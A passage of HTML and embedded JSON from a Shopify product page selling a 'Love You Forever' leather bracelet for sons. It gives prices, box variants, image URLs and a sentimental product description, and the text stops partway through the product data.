      <span class="visually-hidden visually-hidden--inline">Regular price</span>
      <span class="price-item price-item--regular main-price accent-color-text">
        <span class=money> $44.95</span>
      </span>
    </div>
    <div class="price__sale ">
      <span class="visually-hidden visually-hidden--inline compare-price-label">Regular price</span>
      <span class="price-item price-item--sale price-item--last main-price accent-color-text">
        <span class=money> $44.95</span>
      </span>
        <span class="visually-hidden visually-hidden--inline regular-price-label">Sale price</span>
        <span class="price__compare-price">
          <s class="price-item price-item--regular main-comapre-price accent-color-text">
            <span class=money> $89.95</span>
          </s>
        </span></div>
    <small class="unit-price caption hidden">
      <span class="visually-hidden">Unit price</span>
      <span class="price-item price-item--last">
        <span></span>
        <span aria-hidden="true">/</span>
        <span class="visually-hidden">&nbsp;per&nbsp;</span>
        <span>
        </span>
      </span>
    </small>
  </div>
    
    
      <span class="badge price__badge-sale color-accent-2">
        <svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-discount color-foreground-text"
  viewBox="0 0 12 12"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7 0h3a2 2 0 012 2v3a1 1 0 01-.3.7l-6 6a1 1 0 01-1.4 0l-4-4a1 1 0 010-1.4l6-6A1 1 0 017 0zm2 2a1 1 0 102 0 1 1 0 00-2 0z" fill="currentColor">
</svg>
<span class='nowrap'>SAVE 
      <span class="badge__percentage-saved">50</span>%
    </span>
      </span>
    
    <span class="badge price__badge-sold-out color-inverse">
      Sold out
    </span></div>
</div>
                <div ><form method="post" action="/cart/add" id="product-form-installment-template--18597271863389__main" accept-charset="UTF-8" class="installment caption-large" enctype="multipart/form-data"><input type="hidden" name="form_type" value="product" /><input type="hidden" name="utf8" value="✓" /><input type="hidden" name="id" value="41051133247581">
                    
<input type="hidden" name="product-id" value="7105431437405" /><input type="hidden" name="section-id" value="template--18597271863389__main" /></form></div>
              


  <variant-selects
    id="variant-selects-template--18597271863389__main"
    class="no-js-hidden"
    data-section="template--18597271863389__main"
    data-url="/products/to-my-son-love-you-forever"
    data-skip-non-existent='true'
    data-skip-unavailable="false"
    
    
    
    style="--margin-top: 0.9rem;--margin-bottom: 0.9rem;"
    
  >
      <div
        class="product-form__input product-form__input--dropdown product-form__input--full"
      >
        <div class="visually-hidden product-form__input__type" data-type="dropdown">&nbsp</div>
        
          <div class='product-form__label-container' id='SizeChartAppend-template--18597271863389__main-option_1_label_container'>
            <label class="form__label" for="Option-template--18597271863389__main-0">
              
                <span id="custom-label-template--18597271863389__main-1">
                  
                  
                  Title - Two Tone Box
                </span>
              
            </label>
            
            
          </div>
        
        
            <div class="select no-background color-background-1 accent-color-accent-1 accent-2-color-text">
              <select
                id="Option-template--18597271863389__main-0"
                class="select__select"
                name="options[Title]"
                form="product-form-template--18597271863389__main"
              >
                
<option
        value="Two Tone Box"
        
          selected="selected"
        
        class=""
        
      >
        Two Tone Box
      </option>
    
<option
        value="Luxury Box w/LED"
        
        class=""
        
      >
        Luxury Box w/LED
      </option>
    

              </select>
              <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

            </div>
          
        
        <div class='product-form__under-container'></div>
      </div><script type="application/json">
      [{"id":41051133247581,"title":"Two Tone Box","option1":"Two Tone Box","option2":null,"option3":null,"sku":"SO-10575042","requires_shipping":true,"taxable":true,"featured_image":{"id":33163443470429,"product_id":7105431437405,"position":11,"created_at":"2023-05-30T15:02:36-04:00","updated_at":"2023-12-07T13:18:43-05:00","alt":null,"width":1000,"height":1000,"src":"\/\/snugglyofficial.com\/cdn\/shop\/files\/asset_5117_transformation_17247.jpg?v=1701973123","variant_ids":[41051133247581]},"available":true,"name":"To My Son - Love You Forever - Two Tone Box","public_title":"Two Tone Box","options":["Two Tone Box"],"price":4495,"weight":28,"compare_at_price":8995,"inventory_management":null,"barcode":null,"featured_media":{"alt":null,"id":25471214813277,"position":11,"preview_image":{"aspect_ratio":1.0,"height":1000,"width":1000,"src":"\/\/snugglyofficial.com\/cdn\/shop\/files\/asset_5117_transformation_17247.jpg?v=1701973123"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":41051133280349,"title":"Luxury Box w\/LED","option1":"Luxury Box w\/LED","option2":null,"option3":null,"sku":"SO-10575043","requires_shipping":true,"taxable":true,"featured_image":{"id":33163442880605,"product_id":7105431437405,"position":9,"created_at":"2023-05-30T15:02:23-04:00","updated_at":"2023-12-07T13:18:56-05:00","alt":null,"width":1000,"height":1000,"src":"\/\/snugglyofficial.com\/cdn\/shop\/files\/asset_5118_transformation_17211.jpg?v=1701973136","variant_ids":[41051133280349]},"available":true,"name":"To My Son - Love You Forever - Luxury Box w\/LED","public_title":"Luxury Box w\/LED","options":["Luxury Box w\/LED"],"price":6495,"weight":28,"compare_at_price":12995,"inventory_management":null,"barcode":null,"featured_media":{"alt":null,"id":25471214190685,"position":9,"preview_image":{"aspect_ratio":1.0,"height":1000,"width":1000,"src":"\/\/snugglyofficial.com\/cdn\/shop\/files\/asset_5118_transformation_17211.jpg?v=1701973136"}},"requires_selling_plan":false,"selling_plan_allocations":[]}]
    </script>
  </variant-selects><noscript
  class="product-form__noscript-wrapper-template--18597271863389__main"
  style="--margin-top: 0.9rem;--margin-bottom: 0.9rem;"
>
  <div class="product-form__input">
    <label class="form__label" for="Variants-template--18597271863389__main">Product variants</label>
    <div class="select">
      <select
        name="id"
        id="Variants-template--18597271863389__main"
        class="select__select"
        form="product-form-template--18597271863389__main"
      ><option
            
              selected="selected"
            
            
            value="41051133247581"
          >Two Tone Box -  $44.95</option><option
            
            
            value="41051133280349"
          >Luxury Box w/LED -  $64.95</option></select>
      <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

    </div>
  </div>
</noscript>


<div id="shopify-block-AWlNMbHFqMTlhajJLb__shineon_print_on_demand_so_input_fields_DgWLYY" class="shopify-block shopify-app-block so-styles so-hyper-fields so-hyper so-tw"><link href="//cdn.shopify.com/extensions/019b8e49-25bd-72cb-8987-cf516112b4f3/ShineOn-v2.15.1/assets/so-styles.css" rel="stylesheet" type="text/css" media="all" />

<!-- BEGIN app snippet: so-app-version --><!-- TAE -->
<!-- END app snippet -->

<!-- ./blocks/so-hyper-fields.liquid -->

<script>
  document.getElementsByTagName('html')[0].setAttribute('data-theme', '')
  document.getElementsByTagName('html')[0].classList += ' ' + ''
</script>























<hyper-fields>
  
  <!-- BEGIN app snippet: so-var-to-js -->

<script src="https://cdn.shopify.com/extensions/019b8e49-25bd-72cb-8987-cf516112b4f3/ShineOn-v2.15.1/assets/so-shineon-scripts.js" defer></script>
<script type="application/json" class="shop-money_format">
  "\u003cspan class=money\u003e ${{amount}}\u003c\/span\u003e"
</script>


    
    <script type="application/json" class="so-product-images-transformation-ids">
      ["17188","17212","17216","17190","17210","17189","17213","17245","17211","17246","17247"]
    </script>
    <script type="application/json" class="so-product-media-ids">
      [{"alt":null,"id":25471210913885,"position":1,"preview_image":{"aspect_ratio":1.0,"height":1000,"width":1000,"src":"\/\/snugglyofficial.com\/cdn\/shop\/files\/asset_5117_transformation_17188.jpg?v=1701973267"},"aspect_ratio":1.0,"height":1000,"media_type":"image","src":"\/\/snugglyofficial.com\/cdn\/shop\/files\/asset_5117_transformation_17188.jpg?v=1701973267","width":1000},{"alt":null,"id":25471210979421,"position":2,"preview_image":{"aspect_ratio":1.0,"height":1000,"width":1000,"src":"\/\/snugglyofficial.com\/cdn\/shop\/files\/asset_5117_transformation_17212.jpg?v=1701973262"},"aspect_ratio":1.0,"height":1000,"media_type":"image","src":"\/\/snugglyofficial.com\/cdn\/shop\/files\/asset_5117_transformation_17212.jpg?v=1701973262","width":1000},{"alt":null,"id":25471211044957,"position":3,"preview_image":{"aspect_ratio":1.0,"height":1000,"width":1000,"src":"\/\/snugglyofficial.com\/cdn\/shop\/files\/asset_5117_transformation_17216.jpg?v=1701973255"},"aspect_ratio":1.0,"height":1000,"media_type":"image","src":"\/\/snugglyofficial.com\/cdn\/shop\/files\/asset_5117_transformation_17216.jpg?v=1701973255","width":1000},{"alt":null,"id":25471211110493,"position":4,"preview_image":{"aspect_ratio":1.0,"height":1000,"width":1000,"src":"\/\/snugglyofficial.com\/cdn\/shop\/files\/asset_5117_transformation_17190.jpg?v=1701973249"},"aspect_ratio":1.0,"height":1000,"media_type":"image","src":"\/\/snugglyofficial.com\/cdn\/shop\/files\/asset_5117_transformation_17190.jpg?v=1701973249","width":1000},{"alt":null,"id":25471211176029,"position":5,"preview_image":{"aspect_ratio":1.0,"height":1000,"width":1000,"src":"\/\/snugglyofficial.com\/cdn\/shop\/files\/asset_5118_transformation_17210.jpg?v=1701973243"},"aspect_ratio":1.0,"height":1000,"media_type":"image","src":"\/\/snugglyofficial.com\/cdn\/shop\/files\/asset_5118_transformation_17210.jpg?v=1701973243","width":1000},{"alt":null,"id":25471211602013,"position":6,"preview_image":{"aspect_ratio":1.0,"height":1000,"width":1000,"src":"\/\/snugglyofficial.com\/cdn\/shop\/files\/asset_5117_transformation_17189.jpg?v=1701973152"},"aspect_ratio":1.0,"height":1000,"media_type":"image","src":"\/\/snugglyofficial.com\/cdn\/shop\/files\/asset_5117_transformation_17189.jpg?v=1701973152","width":1000},{"alt":null,"id":25471211700317,"position":7,"preview_image":{"aspect_ratio":1.0,"height":1000,"width":1000,"src":"\/\/snugglyofficial.com\/cdn\/shop\/files\/asset_5117_transformation_17213.jpg?v=1701973147"},"aspect_ratio":1.0,"height":1000,"media_type":"image","src":"\/\/snugglyofficial.com\/cdn\/shop\/files\/asset_5117_transformation_17213.jpg?v=1701973147","width":1000},{"alt":null,"id":25471212093533,"position":8,"preview_image":{"aspect_ratio":1.0,"height":1000,"width":1000,"src":"\/\/snugglyofficial.com\/cdn\/shop\/files\/asset_5117_transformation_17245.jpg?v=1701973141"},"aspect_ratio":1.0,"height":1000,"media_type":"image","src":"\/\/snugglyofficial.com\/cdn\/shop\/files\/asset_5117_transformation_17245.jpg?v=1701973141","width":1000},{"alt":null,"id":25471214190685,"position":9,"preview_image":{"aspect_ratio":1.0,"height":1000,"width":1000,"src":"\/\/snugglyofficial.com\/cdn\/shop\/files\/asset_5118_transformation_17211.jpg?v=1701973136"},"aspect_ratio":1.0,"height":1000,"media_type":"image","src":"\/\/snugglyofficial.com\/cdn\/shop\/files\/asset_5118_transformation_17211.jpg?v=1701973136","width":1000},{"alt":null,"id":25471214714973,"position":10,"preview_image":{"aspect_ratio":1.0,"height":1000,"width":1000,"src":"\/\/snugglyofficial.com\/cdn\/shop\/files\/asset_5117_transformation_17246.jpg?v=1701973129"},"aspect_ratio":1.0,"height":1000,"media_type":"image","src":"\/\/snugglyofficial.com\/cdn\/shop\/files\/asset_5117_transformation_17246.jpg?v=1701973129","width":1000},{"alt":null,"id":25471214813277,"position":11,"preview_image":{"aspect_ratio":1.0,"height":1000,"width":1000,"src":"\/\/snugglyofficial.com\/cdn\/shop\/files\/asset_5117_transformation_17247.jpg?v=1701973123"},"aspect_ratio":1.0,"height":1000,"media_type":"image","src":"\/\/snugglyofficial.com\/cdn\/shop\/files\/asset_5117_transformation_17247.jpg?v=1701973123","width":1000}]
    </script>

<!-- END app snippet -->
</hyper-fields>





<!-- BEGIN app snippet: so-product-info -->








<script type="application/json" id="product-info">
  {
    "shop_info": {
      "sectionID": "template--18597271863389__main",
      "shop_money_format": "\u003cspan class=money\u003e ${{amount}}\u003c\/span\u003e",
      "shop_currency": "USD"
    },
    
    "product": {"id":7105431437405,"title":"To My Son - Love You Forever","handle":"to-my-son-love-you-forever","description":"\u003cp\u003eTo My\u003c\/p\u003e\u003cp\u003eSon\u003c\/p\u003e\u003cp\u003eWhen you wear this bracelet I want you to always remember that I Love You\u003c\/p\u003e\u003cp\u003eThat you're capable of achieving anything you put your mind to, that you will never lose, you will either win or learn, so go forth and aim for the skies. Always remember that you are smarter than you think, stronger than you seem and more loved than you know. I can't promise to be here for the rest of your life but I can promise to always Love You for the rest of mine.\u003c\/p\u003e\u003cp\u003e\u003cimg src=\"https:\/\/cdn.shineon.com\/long-form-description-images\/leather-bracelet-lifestyle.jpg\" width=\"480\" height=\"480\" loading=\"lazy\"\u003e\u003c\/p\u003e\u003cp\u003e\u003cbr\u003e\u003c\/p\u003e\u003cp\u003eAre you looking for a gift as special as the man in your life? Then this \u003cstrong\u003eMen's \"Love You Forever\" Bracelet\u003c\/strong\u003e is perfect! Engraved with a heartfelt message, this gift is great for birthdays, anniversaries, or just a thoughtful way to say \"I love you\". It's not just an accessory; it's a daily reminder of your love and appreciation. Whether it's your son, husband, or any deserving guy, this bracelet will have them grinning from ear to ear while rocking some serious style.\u003c\/p\u003e\u003cp\u003e\u003cbr\u003e\u003c\/p\u003e\u003cp\u003e\u003cimg src=\"https:\/\/cdn.shineon.com\/long-form-description-images\/leather-bracelet-placeholder.png\" width=\"480\" height=\"480\" loading=\"lazy\" data-so-dynamic-description-image=\"\"\u003e\u003c\/p\u003e\u003cp\u003e\u003cbr\u003e\u003c\/p\u003e\u003cp\u003e Composed of stainless steel and vegan leather, this handsome bracelet features a strong magnetic clasp, making your sentimental gift last a lifetime! Your piece is packaged in a complimentary soft touch box for easy gifting. Elevate your presentation by upgrading to the mahogany style luxury box, which features a brilliant LED spotlight.\u003c\/p\u003e\u003cp\u003e\u003cbr\u003e\u003c\/p\u003e\u003cp\u003e\u003cstrong\u003eProduct specifications: \u003c\/strong\u003e\u003c\/p\u003e\u003cul\u003e\n\u003cli\u003eTotal length: 8.3\" (21 cm)\u003c\/li\u003e\n\u003cli\u003eEngraved “love you forever” sentiment\u003c\/li\u003e\n\u003cli\u003eBraided vegan leather band\u003c\/li\u003e\n\u003cli\u003eStainless steel decorative beads\u003c\/li\u003e\n\u003cli\u003eStainless steel magnetic clasp with black finish\u003c\/li\u003e\n\u003c\/ul\u003e\u003cp\u003e\u003cbr\u003e\u003c\/p\u003e\u003cp\u003e \u003c\/p\u003e\u003cp\u003e\u003cimg src=\"https:\/\/cdn.shineon.com\/long-form-description-images\/leather-bracelet-specifications.jpg\" width=\"480\" height=\"480\" loading=\"lazy\"\u003e\u003c\/p\u003e\u003cp\u003e\u003cbr\u003e\u003c\/p\u003e\u003cp\u003eEach order is lovingly packaged and shipped with care!\u003c\/p\u003e","published_at":"2023-05-30T15:00:54-04:00","created_at":"2023-05-30T15:00:54-04:00","vendor":"ShineOn Fulfillment","type":"Jewelry","tags":["lx-P1014","P1014T","PB23-WOOD","PT-5116","TNM-1","USER-58412"],"price":4495,"price_min":4495,"price_max":6495,"available":true,"price_varies":true,"compare_at_price":8995,"compare_at_price_min":8995,"compare_at_price_max":12995,"compare_at_price_varies":true,"variants":[{"id":41051133247581,"title":"Two Tone Box","option1":"Two Tone Box","option2":null,"option3":null,"sku":"SO-10575042","requires_shipping":true,"taxable":true,"featured_image":{"id":33163443470429,"product_id":7105431437405,"position":11,"created_at":"2023-05-30T15:02:36-04:00","updated_at":"2023-12-07T13:18:43-05:00","alt":null,"width":1000,"height":1000,"src":"\/\/snugglyofficial.com\/cdn\/shop\/files\/asset_5117_transformation_17247.jpg?v=1701973123","variant_ids":[41051133247581]},"available":true,"name":"To My Son - Love You Forever - Two Tone Box","public_title":"Two Tone Box","options":["Two Tone Box"],"price":4495,"weight":28,"compare_at_price":8995,"inventory_management":null,"barcode":null,"featured_media":{"alt":null,"id":25471214813277,"position":11,"preview_image":{"aspect_ratio":1.0,"height":1000,"width":1000,"src":"\/\/snugglyofficial.com\/cdn\/shop\/files\/asset_5117_transformation_17247.jpg?v=1701973123"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":41051133280349,"title":"Luxury Box w\/LED","option1":"Luxury Box w\/LED","option2":null,"option3":null,"sku":"SO-10575043","requires_shipping":true,"taxable":true,"featured_image":{"id":33163442880605,"product_id":7105431437405,"position":9,"created_at":"2023-05-30T15:02:23-04:00","updated_at":"2023-12-07T13:18:56-05:00","alt":null,"width":1000,"height":1000,"src":"\/\/snugglyofficial.com\/cdn\/shop\/files\/asset_5118_transformation_17211.jpg?v=1701973136","variant_ids":[41051133280349]},"available":true,"name":"To My Son - Love You Forever - Luxury Box w\/LED","public_title":"Luxury Box w\/LED","options":["Luxury Box w\/LED"],"price":6495,"weight":28,"compare_at_price":12995,"inventory_management":null,"barcode":null,"featured_media":{"alt":null,"id":25471214190685,"position":9,"preview_image":{"aspect_ratio":1.0,"height":1000,"width":1000,"src":"\/\/snugglyofficial.com\/cdn\/shop\/files\/asset_5118_transformation_17211.jpg?v=1701973136"}},"requires_selling_plan":false,"selling_plan_allocations":[]}],"images":["\/\/snugglyofficial.com\/cdn\/shop\/files\/asset_5117_transformation_17188.jpg?v=1701973267","\/\/snugglyofficial.com\/cdn\/shop\/files\/asset_5117_transformation_17212.jpg?v=1701973262","\/\/snugglyofficial.com\/cdn\/shop\/files\/asset_5117_transformation_17216.jpg?v=1701973255","\/\/snugglyofficial.com\/cdn\/shop\/files\/asset_5117_transformation_17190.jpg?v=1701973249","\/\/snugglyofficial.com\/cdn\/shop\/files\/asset_5118_transformation_17210.jpg?v=1701973243","\/\/snugglyofficial.com\/cdn\/shop\/files\/asset_5117_transformation_17189.jpg?v=1701973152","\/\/snugglyofficial.com\/cdn\/shop\/files\/asset_5117_transformation_17213.jpg?v=1701973147","\/\/snugglyofficial.com\/cdn\/shop\/files\/asset_5117_transformation_17245.jpg?v=1701973141","\/\/snugglyofficial.com\/cdn\/shop\/files\/asset_5118_transformation_17211.jpg?v=1701973136","\/\/snugglyofficial.com\/cdn\/shop\/files\/asset_5117_transformation_17246.jpg?v=1701973129","\/\/snugglyofficial.com\/cdn\/shop\/files\/asset_5117_transformation_17247.jpg?v=1701973123"],"featured_image":"\/\/snugglyofficial.com\/cdn\/shop\/files\/asset_5117_transformation_17188.jpg?v=1701973267","options":["Title"],"media":[{"alt":null,"id":25471210913885,"position":1,"preview_image":{"aspect_ratio":1.0,"height":1000,"width":1000,"src":"\/\/snugglyofficial.com\/cdn\/shop\/files\/asset_5117_transformation_17188.jpg?v=1701973267"},"aspect_ratio":1.0,"height":1000,"media_type":"image","src":"\/\/snugglyofficial.com\/cdn\/shop\/files\/asset_5117_transformation_17188.jpg?v=1701973267","width":1000},{"alt":null,"id":25471210979421,"position":2,"preview_image":{"aspect_ratio":1.0,"height":1000,"width":1000,"src":"\/\/snugglyofficial.com\/cdn\/shop\/files\/asset_5117_transformation_17212.jpg?v=1701973262"},"aspect_ratio":1.0,"height":1000,"media_type":"image","src":"\/\/snugglyofficial.com\/cdn\/shop\/files\/asset_5117_transformation_17212.jpg?v=1701973262","width":1000},{"alt":null,"id":25471211044957,"position":3,"preview_image":{"aspect_ratio":1.0,"height":1000,"width":1000,"src":"\/\/snugglyofficial.com\/cdn\/shop\/files\/asset_5117_transformation_17216.jpg?v=1701973255"},"aspect_ratio":1.0,"height":1000,"media_type":"image","src":"\/\/snugglyofficial.com\/cdn\/shop\/files\/asset_5117_transformation_17216.jpg?v=1701973255","width":1000},{"alt":null,"id":25471211110493,"position":4,"preview_image":{"aspect_ratio":1.0,"height":1000,"width":1000,"src":"\/\/snugglyofficial.com\/cdn\/shop\/files\/asset_5117_transformation_17190.jpg?v=1701973249"},"aspect_ratio":1.0,"height":1000,"media_type":"image","src":"\/\/snugglyofficial.com\/cdn\/shop\/files\/asset_5117_transformation_17190.jpg?v=1701973249","width":1000},{"alt":null,"id":25471211176029,"position":5,"preview_image":{"aspect_ratio":1.0,"height":1000,"width":1000,"src":"\/\/snugglyofficial.com\/cdn\/shop\/files\/asset_5118_transformation_17210.jpg?v=1701973243"},"aspect_ratio":1.0,"height":1000,"media_type":"image","src":"\/\/snugglyofficial.com\/cdn\/shop\/files\/asset_5118_transformation_17210.jpg?v=1701973243","width":1000},{"alt":null,"id":25471211602013,"position":6,"preview_image":{"aspect_ratio":1.0,"height":1000,"width":1000,"src":"\/\/snugglyofficial.com\/cdn\/shop\/files\/asset_5117_transformation_17189.jpg?v=1701973152"},"aspect_ratio":1.0,"height":1000,"media_type":"image","src":"\/\/snugglyofficial.com\/cdn\/shop\/files\/asset_5117_transformation_17189.jpg?v=1701973152","width":1000},{"alt":null,"id":25471211700317,"position":7,"preview_image":{"aspect_ratio":1.0,"height":1000,"width":1000,"src":"\/\/snugglyofficial.com\/cdn\/shop\/files\/asset_5117_transformation_17213.jpg?v=1701973147"},"aspect_ratio":1.0,"height":1000,"media_type":"image","src":"\/\/snugglyofficial.com\/cdn\/shop\/files\/asset_5117_transformation_17213.jpg?v=1701973147","width":1000},{"alt":null,"id":25471212093533,"position":8,"preview_image":{"aspect_ratio":1.0,"height":1000,"width":1000,"src":"\/\/snugglyofficial.com\/cdn\/shop\/files\/asset_5117_transformation_17245.jpg?v=1701973141"},"aspect_ratio":1.0,"height":1000,"media_type":"image","src":"\/\/snugglyofficial.com\/cdn\/shop\/files\/asset_5117_transformation_17245.jpg?v=1701973141","width":1000},{"alt":null,"id":25471214190685,"position":9,"preview_image":{"aspect_ratio":1.0,"height":1000,"width":1000,"src":"\/\/snugglyofficial.com\/cdn\/shop\/files\/asset_5118_transformation_17211.jpg?v=1701973136"},"aspect_ratio":1.0,"height":1000,"media_type":"image","src":"\/\/snugglyofficial.com\/cdn\/shop\/files\/asset_5118_transformation_17211.jpg?v=1701973136","width":1000},{"alt":null,"id":25471214714973,"position":10,"preview_image":{"aspect_ratio":1.0,"height":1000,"width":1000,"src":"\/\/snugglyofficial.com\/cdn\/shop\/files\/asset_5117_transformation_17246.jpg?v=1701973129"},"aspect_ratio":1.0,"height":1000,"media_type":"image","src":"\/\/snugglyofficial.com\/cdn\/shop\/files\/asset_5117_transformation_17246.jpg?v=1701973129","width":1000},{"alt":null,"id":25471214813277,"position":11,"preview_image":{"aspect_ratio":1.0,"height":1000,"width":1000,"src":"\/\/snugglyofficial.com\/cdn\/shop\/files\/asset_5117_transformation_17247.jpg?v=1701973123"},"aspect_ratio":1.0,"height":1000,"media_type":"image","src":"\/\/snugglyofficial.com\/cdn\/shop\/files\/asset_5117_transformation_17247.jpg?v=1701973123","width":1000}],"requires_selling_plan":false,"selling_plan_groups":[],"content":"\u003cp\u003eTo My\u003c\/p\u003e\u003cp\u003eSon\u003c\/p\u003e\u003cp\u003eWhen you wear this bracelet I want you to always remember that I Love You\u003c\/p\u003e\u003cp\u003eThat you're capable of achieving anything you put your mind to, that you will never lose, you will either win or learn, so go forth and aim for the skies. Always remember that you are smarter than you think, stronger than you seem and more loved than you know. I can't promise to be here for the rest of your life but I can promise to always Love You for the rest of mine.\u003c\/p\u003e\u003cp\u003e\u003cimg src=\"https:\/\/cdn.shineon.com\/long-form-description-images\/leather-bracelet-lifestyle.jpg\" width=\"480\" height=\"480\" loading=\"lazy\"\u003e\u003c\/p\u003e\u003cp\u003e\u003cbr\u003e\u003c\/p\u003e\u003cp\u003eAre you looking for a gift as special as the man in your life? Then this \u003cstrong\u003eMen's \"Love You Forever\" Bracelet\u003c\/strong\u003e is perfect! Engraved with a heartfelt message, this gift is great for birthdays, anniversaries, or just a thoughtful way to say \"I love you\". It's not just an accessory; it's a daily reminder of your love and appreciation. Whether it's your son, husband, or any deserving guy, this bracelet will have them grinning from ear to ear while rocking some serious style.\u003c\/p\u003e\u003cp\u003e\u003cbr\u003e\u003c\/p\u003e\u003cp\u003e\u003cimg src=\"https:\/\/cdn.shineon.com\/long-form-description-images\/leather-bracelet-placeholder.png\" width=\"480\" height=\"480\" loading=\"lazy\" data-so-dynamic-description-image=\"\"\u003e\u003c\/p\u003e\u003cp\u003e\u003cbr\u003e\u003c\/p\u003e\u003cp\u003e Composed of stainless steel and vegan leather, this handsome bracelet features a strong magnetic clasp, making your sentimental gift last a lifetime! Your piece is packaged in a complimentary soft touch box for easy gifting. Elevate your presentation by upgrading to the mahogany style luxury box, which features a brilliant LED spotlight.\u003c\/p\u003e\u003cp\u003e\u003cbr\u003e\u003c\/p\u003e\u003cp\u003e\u003cstrong\u003eProduct specifications: \u003c\/strong\u003e\u003c\/p\u003e\u003cul\u003e\n\u003cli\u003eTotal length: 8.3\" (21 cm)\u003c\/li\u003e\n\u003cli\u003eEngraved “love you forever” sentiment\u003c\/li\u003e\n\u003cli\u003eBraided vegan leather band\u003c\/li\u003e\n\u003cli\u003eStainless steel decorative beads\u003c\/li\u003e\n\u003cli\u003eStainless steel magnetic clasp with black finish\u003c\/li\u003e\n\u003c\/ul\u003e\u003cp\u003e\u003cbr\u003e\u003c\/p\u003e\u003cp\u003e \u003c\/p\u003e\u003cp\u003e\u003cimg src=\"https:\/\/cdn.shineon.com\/long-form-description-images\/leather-bracelet-specifications.jpg\" width=\"480\" height=\"480\" loading=\"lazy\"\u003e\u003c\/p\u003e\u003cp\u003e\u003cbr\u003e\u003c\/p\u003e\u003cp\u003eEach order is lovingly packaged and shipped with care!\u003c\/p\u003e"},
    "product_metafields": {"addons":{"placement":"ProductPage::Feature::Addons::AboveATC","items":[{"name":"Package Protection","placement":"[","type":"cart_addon","handle":"package-protection","order":0,"cart_line_item_hidden":true,"display_price":true,"display_tooltip":true,"disposition":true,"singular":true,"sticky":false}]},"features":{"coupon":{"value":null},"quantity-choice":{"value":"0"},"free-shipping":{"value":"0"}},"schema_v2":{"custom_fields":[],"features":[{"key":"feature_2","placements":null,"value":null},{"key":"feature_3","placements":null,"value":"0"},{"key":"feature_4","placements":null,"value":"0"},{"key":"feature_8","placements":null,"value":null},{"key":"feature_9","placements":null,"value":null},{"key":"feature_15","placements":null,"value":null},{"key":"feature_17","placements":null,"value":null},{"key":"feature_19","placements":null,"value":null},{"key":"feature_20","placements":null,"value":"1"},{"key":"feature_31","placements":null,"value":null},{"key":"feature_33","placements":null,"value":null},{"key":"feature_34","placements":null,"value":null}],"product_template_id":"5116","pivots":{"features":{"feature_2":{"placements":null,"value":null},"feature_3":{"placements":null,"value":"0"},"feature_4":{"placements":null,"value":"0"},"feature_8":{"placements":null,"value":null},"feature_9":{"placements":null,"value":null},"feature_15":{"placements":null,"value":null},"feature_17":{"placements":null,"value":null},"feature_19":{"placements":null,"value":null},"feature_20":{"placements":null,"value":"1"},"feature_31":{"placements":null,"value":null},"feature_33":{"placements":null,"value":null},"feature_34":{"placements":null,"value":null}}}},"uploadable":0},
    "selected_variant": {"id":41051133247581,"title":"Two Tone Box","option1":"Two Tone Box","option2":null,"option3":null,"sku":"SO-10575042","requires_shipping":true,"taxable":true,"featured_image":{"id":33163443470429,"product_id":7105431437405,"position":11,"created_at":"2023-05-30T15:02:36-04:00","updated_at":"2023-12-07T13:18:43-05:00","alt":null,"width":1000,"height":1000,"src":"\/\/snugglyofficial.com\/cdn\/shop\/files\/asset_5117_transformation_17247.jpg?v=1701973123","variant_ids":[41051133247581]},"available":true,"name":"To My Son - Love You Forever - Two Tone Box","public_title":"Two Tone Box","options":["Two Tone Box"],"price":4495,"weight":28,"compare_at_price":8995,"inventory_management":null,"barcode":null,"featured_media":{"alt":null,"id":25471214813277,"position":11,"preview_image":{"aspect_ratio":1.0,"height":1000,"width":1000,"src":"\/\/snugglyofficial.com\/cdn\/shop\/files\/asset_5117_transformation_17247.jpg?v=1701973123"}},"requires_selling_plan":false,"selling_plan_allocations":[]},
    "variant_metafields": {
      
        "41051133247581": {
          "attachment": "love-you-forever-bracelet-w-standard-box",
          "options": ["Two Tone Box"],
          "metal": "other",
          "shape": "other",
          "engravable": 0,
          "engravings": 0,
          "uploadable": 0,
          "schema_v2": {"custom_fields":[],"enabled_custom_fields":[],"product_template_id":5117,"pivots":{"custom_fields":[]}},
          "transformations_filenames_json": null,
          "transformations_json": null,
          "type": "other"
        },
      
        "41051133280349": {
          "attachment": "love-you-forever-bracelet-w-luxury-box-led",
          "options": ["Luxury Box w\/LED"],
          "metal": "other",
          "shape": "other",
          "engravable": 0,
          "engravings": 0,
          "uploadable": 0,
          "schema_v2": {"custom_fields":[],"enabled_custom_fields":[],"product_template_id":5118,"pivots":{"custom_fields":[]}},
          "transformations_filenames_json": null,
          "transformations_json": null,
          "type": "other"
        }
      
    },
    "product_url": "\/products\/to-my-son-love-you-forever",
    "options_with_values": [{"name":"Title","position":1,"values":["Two Tone Box","Luxury Box w\/LED"]}],
    "variant_id_input": "[name='id']",
    "trigger_selector": "",
    "is_atc_w_ajax": false,
    "form_id_selector": "",
    "shop_pt_id_obj": {"id":"pt_5116","options":{"option1":"title","option2":null,"option3":null,"list":["title",null,null]},"has_atc_upsell":false,"metals":["other"],"engravable":false,"engraving_upsell":false,"shape":"other","uploadable":false,"custom_fields":[],"features":[{"key":"feature_2","order":0},{"key":"feature_3","order":0},{"key":"feature_4","order":0},{"key":"feature_8","order":0},{"key":"feature_9","order":0},{"key":"feature_15","order":0},{"key":"feature_17","order":0},{"key":"feature_19","order":0},{"key":"feature_20","order":0},{"key":"feature_31","order":0},{"key":"feature_34","order":0},{"key":"feature_36","order":0},{"key":"feature_33","order":0}],"delivery_terms":"pick"},
    "shop_cf": {
      
    },
    "additions": {
      "mapbox": {
        "access_token": "pk.eyJ1IjoiYWxla3NoaW5lb24iLCJhIjoiY202ejZiYjZxMDFnZjJrcXM3b2F4OTI1ZiJ9.OuSSAJIvxBUncZsIa4f9dg"
      },
      "chains": {
        "left": {
